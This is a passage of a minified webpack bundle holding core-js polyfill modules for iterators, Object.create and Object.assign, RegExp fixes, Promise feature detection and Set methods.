strict";var n=r(11550),i=r(61575),o=r(99972),a=r(85545),u=r(85536),s=TypeError;t.exports=function(t,e){var r=arguments.length<2?u(t):e;if(i(r))return o(n(r,t));throw new s(a(t)+" is not iterable")}},36695:(t,e,r)=>{"use strict";var n=r(46406),i=r(65289),o=r(55893),a=r(63048),u=r(42755),s=n([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,r=[],n=0;n<e;n++){var c=t[n];"string"==typeof c?s(r,c):"number"!=typeof c&&"Number"!==a(c)&&"String"!==a(c)||s(r,u(c))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(i(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},56628:(t,e,r)=>{"use strict";var n=r(61575),i=r(87707);t.exports=function(t,e){var r=t[e];return i(r)?void 0:n(r)}},30460:(t,e,r)=>{"use strict";var n=r(61575),i=r(99972),o=r(11550),a=r(15930),u=r(10066),s="Invalid size",c=RangeError,l=TypeError,f=Math.max,d=function(t,e){this.set=t,this.size=f(e,0),this.has=n(t.has),this.keys=n(t.keys)};d.prototype={getIterator:function(){return u(i(o(this.keys,this.set)))},includes:function(t){return o(this.has,this.set,t)}},t.exports=function(t){i(t);var e=+t.size;if(e!=e)throw new l(s);var r=a(e);if(r<0)throw new c(s);return new d(t,r)}},55338:(t,e,r)=>{"use strict";var n=r(46406),i=r(85864),o=Math.floor,a=n("".charAt),u=n("".replace),s=n("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,d){var p=r+t.length,h=n.length,b=l;return void 0!==f&&(f=i(f),b=c),u(d,b,(function(i,u){var c;switch(a(u,0)){case"$":return"$";case"&":return t;case"`":return s(e,0,r);case"'":return s(e,p);case"<":c=f[s(u,1,-1)];break;default:var l=+u;if(0===l)return i;if(l>h){var d=o(l/10);return 0===d?i:d<=h?void 0===n[d-1]?a(u,1):n[d-1]+a(u,1):i}c=n[l-1]}return void 0===c?"":c}))}},43460:function(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4130:(t,e,r)=>{"use strict";var n=r(46406),i=r(85864),o=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},63421:t=>{"use strict";t.exports={}},34419:t=>{"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},12343:(t,e,r)=>{"use strict";var n=r(51570);t.exports=n("document","documentElement")},33075:(t,e,r)=>{"use strict";var n=r(3877),i=r(5306),o=r(19800);t.exports=!n&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},25366:(t,e,r)=>{"use strict";var n=r(46406),i=r(5306),o=r(63048),a=Object,u=n("".split);t.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?u(t,""):a(t)}:a},91074:(t,e,r)=>{"use strict";var n=r(55893),i=r(15287),o=r(71126);t.exports=function(t,e,r){var a,u;return o&&n(a=e.constructor)&&a!==r&&i(u=a.prototype)&&u!==r.prototype&&o(t,u),t}},85088:(t,e,r)=>{"use strict";var n=r(46406),i=r(55893),o=r(64830),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},71281:(t,e,r)=>{"use strict";var n=r(15287),i=r(89251);t.exports=function(t,e){n(e)&&"cause"in e&&i(t,"cause",e.cause)}},77898:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(63421),a=r(15287),u=r(4130),s=r(27144).f,c=r(17397),l=r(92348),f=r(50593),d=r(46350),p=r(87766),h=!1,b=d("meta"),v=0,y=function(t){s(t,b,{value:{objectID:"O"+v++,weakData:{}}})},m=t.exports={enable:function(){m.enable=function(){},h=!0;var t=c.f,e=i([].splice),r={};r[b]=1,t(r).length&&(c.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===b){e(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!u(t,b)){if(!f(t))return"F";if(!e)return"E";y(t)}return t[b].objectID},getWeakData:function(t,e){if(!u(t,b)){if(!f(t))return!0;if(!e)return!1;y(t)}return t[b].weakData},onFreeze:function(t){return p&&h&&f(t)&&!u(t,b)&&y(t),t}};o[b]=!0},9930:(t,e,r)=>{"use strict";var n,i,o,a=r(45585),u=r(43460),s=r(15287),c=r(89251),l=r(4130),f=r(64830),d=r(50139),p=r(63421),h="Object already initialized",b=u.TypeError,v=u.WeakMap;if(a||f.state){var y=f.state||(f.state=new v);y.get=y.get,y.has=y.has,y.set=y.set,n=function(t,e){if(y.has(t))throw new b(h);return e.facade=t,y.set(t,e),e},i=function(t){return y.get(t)||{}},o=function(t){return y.has(t)}}else{var m=d("state");p[m]=!0,n=function(t,e){if(l(t,m))throw new b(h);return e.facade=t,c(t,m,e),e},i=function(t){return l(t,m)?t[m]:{}},o=function(t){return l(t,m)}}t.exports={set:n,get:i,has:o,enforce:function(t){return o(t)?i(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=i(e)).type!==t)throw new b("Incompatible receiver, "+t+" required");return r}}}},52943:(t,e,r)=>{"use strict";var n=r(67936),i=r(59921),o=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},65289:(t,e,r)=>{"use strict";var n=r(63048);t.exports=Array.isArray||function(t){return"Array"===n(t)}},55893:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},25434:(t,e,r)=>{"use strict";var n=r(46406),i=r(5306),o=r(55893),a=r(85683),u=r(51570),s=r(85088),c=function(){},l=u("Reflect","construct"),f=/^\s*(?:class|function)\b/,d=n(f.exec),p=!f.test(c),h=function(t){if(!o(t))return!1;try{return l(c,[],t),!0}catch(t){return!1}},b=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!d(f,s(t))}catch(t){return!0}};b.sham=!0,t.exports=!l||i((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?b:h},75031:(t,e,r)=>{"use strict";var n=r(5306),i=r(55893),o=/#|\.prototype\./,a=function(t,e){var r=s[u(t)];return r===l||r!==c&&(i(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},s=a.data={},c=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},87707:t=>{"use strict";t.exports=function(t){return null==t}},15287:(t,e,r)=>{"use strict";var n=r(55893);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},60545:(t,e,r)=>{"use strict";var n=r(15287);t.exports=function(t){return n(t)||null===t}},99:t=>{"use strict";t.exports=!1},18210:(t,e,r)=>{"use strict";var n=r(15287),i=r(63048),o=r(67936)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},103:(t,e,r)=>{"use strict";var n=r(51570),i=r(55893),o=r(2075),a=r(90345),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return i(e)&&o(e.prototype,u(t))}},82557:(t,e,r)=>{"use strict";var n=r(11550);t.exports=function(t,e,r){for(var i,o,a=r?t:t.iterator,u=t.next;!(i=n(u,a)).done;)if(void 0!==(o=e(i.value)))return o}},82003:(t,e,r)=>{"use strict";var n=r(45898),i=r(11550),o=r(99972),a=r(85545),u=r(52943),s=r(19969),c=r(2075),l=r(43159),f=r(85536),d=r(36335),p=TypeError,h=function(t,e){this.stopped=t,this.result=e},b=h.prototype;t.exports=function(t,e,r){var v,y,m,g,w,_,S,x=r&&r.that,O=!(!r||!r.AS_ENTRIES),A=!(!r||!r.IS_RECORD),k=!(!r||!r.IS_ITERATOR),E=!(!r||!r.INTERRUPTED),P=n(e,x),T=function(t){return v&&d(v,"normal",t),new h(!0,t)},j=function(t){return O?(o(t),E?P(t[0],t[1],T):P(t[0],t[1])):E?P(t,T):P(t)};if(A)v=t.iterator;else if(k)v=t;else{if(!(y=f(t)))throw new p(a(t)+" is not iterable");if(u(y)){for(m=0,g=s(t);g>m;m++)if((w=j(t[m]))&&c(b,w))return w;return new h(!1)}v=l(t,y)}for(_=A?t.next:v.next;!(S=i(_,v)).done;){try{w=j(S.value)}catch(t){d(v,"throw",t)}if("object"==typeof w&&w&&c(b,w))return w}return new h(!1)}},36335:(t,e,r)=>{"use strict";var n=r(11550),i=r(99972),o=r(56628);t.exports=function(t,e,r){var a,u;i(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===e)throw r;if(u)throw a;return i(a),r}},23691:(t,e,r)=>{"use strict";var n=r(4760).IteratorPrototype,i=r(9464),o=r(49637),a=r(13581),u=r(59921),s=function(){return this};t.exports=function(t,e,r,c){var l=e+" Iterator";return t.prototype=i(n,{next:o(+!c,r)}),a(t,l,!1,!0),u[l]=s,t}},57227:(t,e,r)=>{"use strict";var n=r(92390),i=r(11550),o=r(99),a=r(9656),u=r(55893),s=r(23691),c=r(96900),l=r(71126),f=r(13581),d=r(89251),p=r(67205),h=r(67936),b=r(59921),v=r(4760),y=a.PROPER,m=a.CONFIGURABLE,g=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,_=h("iterator"),S="keys",x="values",O="entries",A=function(){return this};t.exports=function(t,e,r,a,h,v,k){s(r,e,a);var E,P,T,j=function(t){if(t===h&&N)return N;if(!w&&t&&t in C)return C[t];switch(t){case S:case x:case O:return function(){return new r(this,t)}}return function(){return new r(this)}},z=e+" Iterator",M=!1,C=t.prototype,L=C[_]||C["@@iterator"]||h&&C[h],N=!w&&L||j(h),I="Array"===e&&C.entries||L;if(I&&(E=c(I.call(new t)))!==Object.prototype&&E.next&&(o||c(E)===g||(l?l(E,g):u(E[_])||p(E,_,A)),f(E,z,!0,!0),o&&(b[z]=A)),y&&h===x&&L&&L.name!==x&&(!o&&m?d(C,"name",x):(M=!0,N=function(){return i(L,this)})),h)if(P={values:j(x),keys:v?N:j(S),entries:j(O)},k)for(T in P)(w||M||!(T in C))&&p(C,T,P[T]);else n({target:e,proto:!0,forced:w||M},P);return o&&!k||C[_]===N||p(C,_,N,{name:h}),b[e]=N,P}},4760:(t,e,r)=>{"use strict";var n,i,o,a=r(5306),u=r(55893),s=r(15287),c=r(9464),l=r(96900),f=r(67205),d=r(67936),p=r(99),h=d("iterator"),b=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(n=i):b=!0),!s(n)||a((function(){var t={};return n[h].call(t)!==t}))?n={}:p&&(n=c(n)),u(n[h])||f(n,h,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:b}},59921:t=>{"use strict";t.exports={}},19969:(t,e,r)=>{"use strict";var n=r(9099);t.exports=function(t){return n(t.length)}},73911:(t,e,r)=>{"use strict";var n=r(46406),i=r(5306),o=r(55893),a=r(4130),u=r(3877),s=r(9656).CONFIGURABLE,c=r(85088),l=r(9930),f=l.enforce,d=l.get,p=String,h=Object.defineProperty,b=n("".slice),v=n("".replace),y=n([].join),m=u&&!i((function(){return 8!==h((function(){}),"length",{value:8}).length})),g=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===b(p(e),0,7)&&(e="["+v(p(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||s&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&a(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=y(g,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&d(this).source||c(this)}),"toString")},61402:t=>{"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},73700:(t,e,r)=>{"use strict";var n,i,o,a,u,s=r(43460),c=r(75540),l=r(45898),f=r(71998).set,d=r(87687),p=r(80106),h=r(5449),b=r(82266),v=r(48463),y=s.MutationObserver||s.WebKitMutationObserver,m=s.document,g=s.process,w=s.Promise,_=c("queueMicrotask");if(!_){var S=new d,x=function(){var t,e;for(v&&(t=g.domain)&&t.exit();e=S.get();)try{e()}catch(t){throw S.head&&n(),t}t&&t.enter()};p||v||b||!y||!m?!h&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,u=l(a.then,a),n=function(){u(x)}):v?n=function(){g.nextTick(x)}:(f=l(f,s),n=function(){f(x)}):(i=!0,o=m.createTextNode(""),new y(x).observe(o,{characterData:!0}),n=function(){o.data=i=!i}),_=function(t){S.head||n(),S.add(t)}}t.exports=_},77117:(t,e,r)=>{"use strict";var n=r(61575),i=TypeError,o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw new i("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},93819:(t,e,r)=>{"use strict";var n=r(42755);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},74107:(t,e,r)=>{"use strict";var n=r(18210),i=TypeError;t.exports=function(t){if(n(t))throw new i("The method doesn't accept regular expressions");return t}},83087:(t,e,r)=>{"use strict";var n=r(3877),i=r(46406),o=r(11550),a=r(5306),u=r(51008),s=r(76855),c=r(71940),l=r(85864),f=r(25366),d=Object.assign,p=Object.defineProperty,h=i([].concat);t.exports=!d||a((function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach((function(t){e[t]=t})),7!==d({},t)[r]||u(d({},e)).join("")!==i}))?function(t,e){for(var r=l(t),i=arguments.length,a=1,d=s.f,p=c.f;i>a;)for(var b,v=f(arguments[a++]),y=d?h(u(v),d(v)):u(v),m=y.length,g=0;m>g;)b=y[g++],n&&!o(p,v,b)||(r[b]=v[b]);return r}:d},9464:(t,e,r)=>{"use strict";var n,i=r(99972),o=r(33872),a=r(14286),u=r(63421),s=r(12343),c=r(19800),l=r(50139),f="prototype",d="script",p=l("IE_PROTO"),h=function(){},b=function(t){return"<"+d+">"+t+"</"+d+">"},v=function(t){t.write(b("")),t.close();var e=t.parentWindow.Object;return t=null,e},y=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;y="undefined"!=typeof document?document.domain&&n?v(n):(e=c("iframe"),r="java"+d+":",e.style.display="none",s.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(b("document.F=Object")),t.close(),t.F):v(n);for(var i=a.length;i--;)delete y[f][a[i]];return y()};u[p]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h[f]=i(t),r=new h,h[f]=null,r[p]=t):r=y(),void 0===e?r:o.f(r,e)}},33872:(t,e,r)=>{"use strict";var n=r(3877),i=r(27475),o=r(27144),a=r(99972),u=r(79405),s=r(51008);e.f=n&&!i?Object.defineProperties:function(t,e){a(t);for(var r,n=u(e),i=s(e),c=i.length,l=0;c>l;)o.f(t,r=i[l++],n[r]);return t}},27144:(t,e,r)=>{"use strict";var n=r(3877),i=r(33075),o=r(27475),a=r(99972),u=r(83662),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";e.f=n?o?function(t,e,r){if(a(t),e=u(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&p in r&&!r[p]){var n=l(t,e);n&&n[p]&&(t[e]=r.value,r={configurable:d in r?r[d]:n[d],enumerable:f in r?r[f]:n[f],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=u(e),a(r),i)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},20010:(t,e,r)=>{"use strict";var n=r(3877),i=r(11550),o=r(71940),a=r(49637),u=r(79405),s=r(83662),c=r(4130),l=r(33075),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=u(t),e=s(e),l)try{return f(t,e)}catch(t){}if(c(t,e))return a(!i(o.f,t,e),t[e])}},92348:(t,e,r)=>{"use strict";var n=r(63048),i=r(79405),o=r(17397).f,a=r(30039),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"Window"===n(t)?function(t){try{return o(t)}catch(t){return a(u)}}(t):o(i(t))}},17397:(t,e,r)=>{"use strict";var n=r(65079),i=r(14286).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,i)}},76855:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},96900:(t,e,r)=>{"use strict";var n=r(4130),i=r(55893),o=r(85864),a=r(50139),u=r(29494),s=a("IE_PROTO"),c=Object,l=c.prototype;t.exports=u?c.getPrototypeOf:function(t){var e=o(t);if(n(e,s))return e[s];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof c?l:null}},50593:(t,e,r)=>{"use strict";var n=r(5306),i=r(15287),o=r(63048),a=r(45828),u=Object.isExtensible,s=n((function(){u(1)}));t.exports=s||a?function(t){return!!i(t)&&(!a||"ArrayBuffer"!==o(t))&&(!u||u(t))}:u},2075:(t,e,r)=>{"use strict";var n=r(46406);t.exports=n({}.isPrototypeOf)},65079:(t,e,r)=>{"use strict";var n=r(46406),i=r(4130),o=r(79405),a=r(22971).indexOf,u=r(63421),s=n([].push);t.exports=function(t,e){var r,n=o(t),c=0,l=[];for(r in n)!i(u,r)&&i(n,r)&&s(l,r);for(;e.length>c;)i(n,r=e[c++])&&(~a(l,r)||s(l,r));return l}},51008:(t,e,r)=>{"use strict";var n=r(65079),i=r(14286);t.exports=Object.keys||function(t){return n(t,i)}},71940:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);e.f=i?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},71126:(t,e,r)=>{"use strict";var n=r(28692),i=r(15287),o=r(46762),a=r(99272);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),a(n),i(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},79181:(t,e,r)=>{"use strict";var n=r(3877),i=r(5306),o=r(46406),a=r(96900),u=r(51008),s=r(79405),c=o(r(71940).f),l=o([].push),f=n&&i((function(){var t=Object.create(null);return t[2]=2,!c(t,2)})),d=function(t){return function(e){for(var r,i=s(e),o=u(i),d=f&&null===a(i),p=o.length,h=0,b=[];p>h;)r=o[h++],n&&!(d?r in i:c(i,r))||l(b,t?[r,i[r]]:i[r]);return b}};t.exports={entries:d(!0),values:d(!1)}},92789:(t,e,r)=>{"use strict";var n=r(46623),i=r(85683);t.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},51253:(t,e,r)=>{"use strict";var n=r(11550),i=r(55893),o=r(15287),a=TypeError;t.exports=function(t,e){var r,u;if("string"===e&&i(r=t.toString)&&!o(u=n(r,t)))return u;if(i(r=t.valueOf)&&!o(u=n(r,t)))return u;if("string"!==e&&i(r=t.toString)&&!o(u=n(r,t)))return u;throw new a("Can't convert object to primitive value")}},6627:(t,e,r)=>{"use strict";var n=r(51570),i=r(46406),o=r(17397),a=r(76855),u=r(99972),s=i([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(u(t)),r=a.f;return r?s(e,r(t)):e}},79533:(t,e,r)=>{"use strict";var n=r(43460);t.exports=n},1945:t=>{"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},23663:(t,e,r)=>{"use strict";var n=r(43460),i=r(33825),o=r(55893),a=r(75031),u=r(85088),s=r(67936),c=r(40979),l=r(99),f=r(51111),d=i&&i.prototype,p=s("species"),h=!1,b=o(n.PromiseRejectionEvent),v=a("Promise",(function(){var t=u(i),e=t!==String(i);if(!e&&66===f)return!0;if(l&&(!d.catch||!d.finally))return!0;if(!f||f<51||!/native code/.test(t)){var r=new i((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[p]=n,!(h=r.then((function(){}))instanceof n))return!0}return!(e||"BROWSER"!==c&&"DENO"!==c||b)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:b,SUBCLASSING:h}},33825:(t,e,r)=>{"use strict";var n=r(43460);t.exports=n.Promise},67093:(t,e,r)=>{"use strict";var n=r(99972),i=r(15287),o=r(77117);t.exports=function(t,e){if(n(t),i(e)&&e.constructor===t)return e;var r=o.f(t);return(0,r.resolve)(e),r.promise}},31292:(t,e,r)=>{"use strict";var n=r(33825),i=r(87246),o=r(23663).CONSTRUCTOR;t.exports=o||!i((function(t){n.all(t).then(void 0,(function(){}))}))},46296:(t,e,r)=>{"use strict";var n=r(27144).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},87687:t=>{"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},87771:(t,e,r)=>{"use strict";var n=r(11550),i=r(99972),o=r(55893),a=r(63048),u=r(23351),s=TypeError;t.exports=function(t,e){var r=t.exec;if(o(r)){var c=n(r,t,e);return null!==c&&i(c),c}if("RegExp"===a(t))return n(u,t,e);throw new s("RegExp#exec called on incompatible receiver")}},23351:(t,e,r)=>{"use strict";var n,i,o=r(11550),a=r(46406),u=r(42755),s=r(13137),c=r(19688),l=r(19231),f=r(9464),d=r(9930).get,p=r(88880),h=r(52901),b=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,y=v,m=a("".charAt),g=a("".indexOf),w=a("".replace),_=a("".slice),S=(i=/b*/g,o(v,n=/a/,"a"),o(v,i,"a"),0!==n.lastIndex||0!==i.lastIndex),x=c.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(S||O||x||p||h)&&(y=function(t){var e,r,n,i,a,c,l,p=this,h=d(p),A=u(t),k=h.raw;if(k)return k.lastIndex=p.lastIndex,e=o(y,k,A),p.lastIndex=k.lastIndex,e;var E=h.groups,P=x&&p.sticky,T=o(s,p),j=p.source,z=0,M=A;if(P&&(T=w(T,"y",""),-1===g(T,"g")&&(T+="g"),M=_(A,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==m(A,p.lastIndex-1))&&(j="(?: "+j+")",M=" "+M,z++),r=new RegExp("^(?:"+j+")",T)),O&&(r=new RegExp("^"+j+"$(?!\\s)",T)),S&&(n=p.lastIndex),i=o(v,P?r:p,M),P?i?(i.input=_(i.input,z),i[0]=_(i[0],z),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:S&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),O&&i&&i.length>1&&o(b,i[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)})),i&&E)for(i.groups=c=f(null),a=0;a<E.length;a++)c[(l=E[a])[0]]=i[l[1]];return i}),t.exports=y},13137:(t,e,r)=>{"use strict";var n=r(99972);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},78163:(t,e,r)=>{"use strict";var n=r(11550),i=r(4130),o=r(2075),a=r(13137),u=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in u||i(t,"flags")||!o(u,t)?e:n(a,t)}},19688:(t,e,r)=>{"use strict";var n=r(5306),i=r(43460).RegExp,o=n((function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=o||n((function(){return!i("a","y").sticky})),u=o||n((function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:u,MISSED_STICKY:a,UNSUPPORTED_Y:o}},88880:(t,e,r)=>{"use strict";var n=r(5306),i=r(43460).RegExp;t.exports=n((function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},52901:(t,e,r)=>{"use strict";var n=r(5306),i=r(43460).RegExp;t.exports=n((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},46762:(t,e,r)=>{"use strict";var n=r(87707),i=TypeError;t.exports=function(t){if(n(t))throw new i("Can't call method on "+t);return t}},75540:(t,e,r)=>{"use strict";var n=r(43460),i=r(3877),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return n[t];var e=o(n,t);return e&&e.value}},80820:t=>{"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},36254:(t,e,r)=>{"use strict";var n=r(17276),i=r(90051),o=n.Set,a=n.add;t.exports=function(t){var e=new o;return i(t,(function(t){a(e,t)})),e}},36594:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276),o=r(36254),a=r(92509),u=r(30460),s=r(90051),c=r(82557),l=i.has,f=i.remove;t.exports=function(t){var e=n(this),r=u(t),i=o(e);return a(e)<=r.size?s(e,(function(t){r.includes(t)&&f(i,t)})):c(r.getIterator(),(function(t){l(e,t)&&f(i,t)})),i}},17276:(t,e,r)=>{"use strict";var n=r(46406),i=Set.prototype;t.exports={Set,add:n(i.add),has:n(i.has),remove:n(i.delete),proto:i}},72698:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276),o=r(92509),a=r(30460),u=r(90051),s=r(82557),c=i.Set,l=i.add,f=i.has;t.exports=function(t){var e=n(this),r=a(t),i=new c;return o(e)>r.size?s(r.getIterator(),(function(t){f(e,t)&&l(i,t)})):u(e,(function(t){r.includes(t)&&l(i,t)})),i}},51818:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276).has,o=r(92509),a=r(30460),u=r(90051),s=r(82557),c=r(36335);t.exports=function(t){var e=n(this),r=a(t);if(o(e)<=r.size)return!1!==u(e,(function(t){if(r.includes(t))return!1}),!0);var l=r.getIterator();return!1!==s(l,(function(t){if(i(e,t))return c(l,"normal",!1)}))}},76153:(t,e,r)=>{"use strict";var n=r(77085),i=r(92509),o=r(90051),a=r(30460);t.exports=function(t){var e=n(this),r=a(t);return!(i(e)>r.size)&&!1!==o(e,(function(t){if(!r.includes(t))return!1}),!0)}},58816:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276).has,o=r(92509),a=r(30460),u=r(82557),s=r(36335);t.exports=function(t){var e=n(this),r=a(t);if(o(e)<r.size)return!1;var c=r.getIterator();return!1!==u(c,(function(t){if(!i(e,t))return s(c,"normal",!1)}))}},90051:(t,e,r)=>{"use strict";var n=r(46406),i=r(82557),o=r(17276),a=o.Set,u=o.proto,s=n(u.forEach),c=n(u.keys),l=c(new a).next;t.exports=function(t,e,r){return r?i({iterator:c(t),next:l},e):s(t,e)}},90677:(t,e,r)=>{"use strict";var n=r(51570),i=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(t){return{size:t,has:function(){return!0},keys:function(){throw new Error("e")}}};t.exports=function(t,e){var r=n("Set");try{(new r)[t](i(0));try{return(new r)[t](i(-1)),!1}catch(n){if(!e)return!0;try{return(new r)[t](o(-1/0)),!1}catch(n){var a=new r;return a.add(1),a.add(2),e(a[t](o(1/0)))}}}catch(t){return!1}}},92509:(t,e,r)=>{"use strict";var n=r(28692),i=r(17276);t.exports=n(i.proto,"size","get")||function(t){return t.size}},77001:(t,e,r)=>{"use strict";var n=r(51570),i=r(15023),o=r(67936),a=r(3877),u=o("species");t.exports=function(t){var e=n(t);a&&e&&!e[u]&&i(e,u,{configurable:!0,get:function(){return this}})}},35146:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276),o=r(36254),a=r(30460),u=r(82557),s=i.add,c=i.has,l=i.remove;t.exports=function(t){var e=n(this),r=a(t).getIterator(),i=o(e);return u(r,(function(t){c(e,t)?l(i,t):s(i,t)})),i}},13581:(t,e,r)=>{"use strict";var n=r(27144).f,i=r(4130),o=r(67936)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!i(t,o)&&n(t,o,{configurable:!0,value:e})}},88534:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276).add,o=r(36254),a=r(30460),u=r(82557);t.exports=function(t){var e=n(this),r=a(t).getIterator(),s=o(e);return u(r,(function(t){i(s,t)})),s}},50139:(t,e,r)=>{"use strict";var n=r(19231),i=r(46350),o=n("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},64830:(t,e,r)=>{"use strict";var 